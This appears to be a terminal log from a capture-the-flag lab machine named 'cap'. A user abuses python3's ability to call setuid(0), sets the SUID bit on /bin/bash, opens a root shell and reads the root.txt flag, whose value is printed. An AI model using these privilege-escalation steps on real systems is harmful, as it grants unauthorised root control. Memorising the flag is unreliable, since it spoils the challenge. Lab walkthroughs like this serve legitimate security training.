 nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("whoami")'
root
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("chmod +s /bin/bash")'
nathan@cap:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18  2020 /bin/bash
nathan@cap:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cd /root/
bash-5.0# ls -al
total 36
drwx------  6 root root 4096 May 27 09:16 .
drwxr-xr-x 20 root root 4096 Jun  1 10:09 ..
lrwxrwxrwx  1 root root    9 May 15 21:40 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 May 23 19:17 .cache
drwxr-xr-x  3 root root 4096 May 23 19:17 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 May 23 19:17 .ssh
lrwxrwxrwx  1 root root    9 May 27 09:16 .viminfo -> /dev/null
-r--------  1 root root   33 Jun  5 21:13 root.txt
drwxr-xr-x  3 root root 4096 May 23 19:17 snap
bash-5.0# cat root.txt
d6c22edf27cafcbca707426022feaf24
bash-5.0#